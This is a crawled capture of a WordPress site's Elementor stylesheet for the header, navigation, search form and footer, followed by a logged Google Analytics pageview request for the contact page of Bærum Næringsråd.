					.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-primary );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-underline .elementor-item:after,
					 .elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-overline .elementor-item:before,
					 .elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-double-line .elementor-item:before,
					 .elementor-8269 .elementor-element.elementor-element-3ba79862 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-8269 .elementor-element.elementor-element-3ba79862{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a, .elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-menu-toggle{color:#1C244B;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown{background-color:#F3F5F8;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a:hover,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.highlighted{background-color:#F9FAFD;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#F9FAFD;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item, .elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Arial, Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;letter-spacing:0px;word-spacing:0em;}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle{color:#467FF7;}.elementor-8269 .elementor-element.elementor-element-3ba79862 div.elementor-menu-toggle svg{fill:#467FF7;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__container{min-height:30px;}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__submit{min-width:30px;}body:not(.rtl) .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-8269 .elementor-element.elementor-element-fc1f1ef .elementor-search-form__input, .elementor-8269 .elementor-element.elementor-element-fc1f1ef.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-8269 .elementor-element.elementor-element-fc1f1ef:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8269 .elementor-element.elementor-element-fc1f1ef.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}@media(max-width:1024px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:85px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown .elementor-item, .elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}}@media(max-width:767px){.elementor-8269 .elementor-element.elementor-element-6ebefcc6{--min-height:65px;}.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%;}.elementor-8269 .elementor-element.elementor-element-877f410 img{height:50px;}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8269 .elementor-element.elementor-element-3ba79862 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-8269 .elementor-element.elementor-element-3ba79862{--nav-menu-icon-size:20px;}}@media(min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:20%;}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8269 .elementor-element.elementor-element-38cdecc6{--width:15%;}.elementor-8269 .elementor-element.elementor-element-1ae618bf{--width:85%;}}.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--display:flex;--min-height:150px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0% 0%;--row-gap:0%;--column-gap:0%;--margin-top:0px;--margin-bottom:-75px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:34% 34%;--row-gap:34%;--column-gap:34%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7999 .elementor-element.elementor-element-6b5f03f8:not(.elementor-motion-effects-element-type-background), .elementor-7999 .elementor-element.elementor-element-6b5f03f8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-f79b576{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-family:"Roboto", Arial, Sans-serif;font-weight:700;color:var( --e-global-color-f64160f );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button{background-color:var( --e-global-color-f64160f );font-family:var( --e-global-typography-accent-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-694168a .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-f64160f );border-color:var( --e-global-color-f64160f );}.elementor-7999 .elementor-element.elementor-element-694168a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7999 .elementor-element.elementor-element-694168a .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-694168a .elementor-button:focus svg{fill:var( --e-global-color-f64160f );}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7999 .elementor-element.elementor-element-2d21cd7c:not(.elementor-motion-effects-element-type-background), .elementor-7999 .elementor-element.elementor-element-2d21cd7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac5435d );}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;border-style:solid;--border-style:solid;border-width:0px 1px 0px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:1px;border-color:rgba(255, 247, 241, 0.22);--border-color:rgba(255, 247, 241, 0.22);--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-7999 .elementor-element.elementor-element-66324343 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7999 .elementor-element.elementor-element-66324343 .elementor-heading-title{font-family:"Roboto", Arial, Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-664c3ae > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-664c3ae .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-1849332 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-1849332 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-28f0f2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-28f0f2b .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-07fb330{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-7999 .elementor-element.elementor-element-a4ed75e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7999 .elementor-element.elementor-element-a4ed75e .elementor-heading-title{font-family:"Roboto", Arial, Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-8d91945 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-8d91945 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-7b4caea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-7b4caea .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-b2122e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-b2122e8 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-a9272dd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-7999 .elementor-element.elementor-element-34b3bed > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7999 .elementor-element.elementor-element-34b3bed .elementor-heading-title{font-family:"Roboto", Arial, Sans-serif;font-size:18px;font-weight:700;color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-3d13854 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-3d13854 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-f603c7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-f603c7f .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button{background-color:#FF690000;font-family:"Chivo", Arial, Sans-serif;font-size:20px;font-weight:400;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button:hover, .elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button:focus{background-color:#02010100;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-55fa7d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button:hover svg, .elementor-7999 .elementor-element.elementor-element-55fa7d3 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-7999 .elementor-element.elementor-element-71b712e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-7999 .elementor-element.elementor-element-71b712e:not(.elementor-motion-effects-element-type-background), .elementor-7999 .elementor-element.elementor-element-71b712e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac5435d );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Arial, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7999 .elementor-element.elementor-element-bf823de{width:100%;max-width:100%;text-align:left;}.elementor-7999 .elementor-element.elementor-element-a8be8cb{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:right;}.elementor-7999 .elementor-element.elementor-element-a8be8cb.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--content-width:1050px;}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:33.3%;}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:33.3%;}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:33.3%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7999 .elementor-element.elementor-element-44d03d7e{--width:50%;}.elementor-7999 .elementor-element.elementor-element-07fb330{--width:50%;}.elementor-7999 .elementor-element.elementor-element-a9272dd{--width:50%;}}@media(max-width:1024px){.elementor-7999 .elementor-element.elementor-element-1c31fdb8{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7999 .elementor-element.elementor-element-6b5f03f8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:8% 8%;--row-gap:8%;--column-gap:8%;}.elementor-7999 .elementor-element.elementor-element-f79b576{width:100%;max-width:100%;text-align:center;}.elementor-7999 .elementor-element.elementor-element-f79b576 > .elementor-widget-container{padding:3% 15% 3% 15%;}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:10%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}}@media(max-width:767px){.elementor-7999 .elementor-element.elementor-element-f79b576 > .elementor-widget-container{padding:6% 2% 6% 2%;}.elementor-7999 .elementor-element.elementor-element-f79b576 .elementor-heading-title{font-size:20px;}.elementor-7999 .elementor-element.elementor-element-2d21cd7c{--min-height:0px;--padding-top:25%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7999 .elementor-element.elementor-element-7b3c5984{--min-height:0px;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7999 .elementor-element.elementor-element-44d03d7e{--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7999 .elementor-element.elementor-element-66324343{text-align:left;}.elementor-7999 .elementor-element.elementor-element-07fb330{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7999 .elementor-element.elementor-element-a4ed75e{text-align:left;}.elementor-7999 .elementor-element.elementor-element-a9272dd{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-7999 .elementor-element.elementor-element-34b3bed{text-align:left;}.elementor-7999 .elementor-element.elementor-element-a8be8cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}/* Start custom CSS for container, class: .elementor-element-2d21cd7c */.hover-underline-animation {
  display: inline-block;
  position: relative;
  color: #0087ca;
}

.hover-underline-animation::after {
  content: '';
  position: absolute;
  width: 100%;
  transform: scaleX(0);
  height: 2px;
  bottom: 0;
  left: 0;
  background-color: #0087ca;
  transform-origin: bottom right;
  transition: transform 0.25s ease-out;
}

.hover-underline-animation:hover::after {
  transform: scaleX(1);
  transform-origin: bottom left;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1701861729&t=pageview&_s=1&dl=https%3A%2F%2Fbn.no%2Fkontakt-oss%2F&ul=en-us%40posix&dt=Kontakt%20oss%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1061186193&gjid=565247703&cid=1256121307.1768574270&tid=UA-59105074-1&_gid=515565848.1768574270&_r=1&_slc=1&gtm=45He61f0h2n81N7GWF8Lza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115616986~115938465~115938468~117041588&z=1774310250
body_size: -447
content:
2,cG-3ERN1YBY9E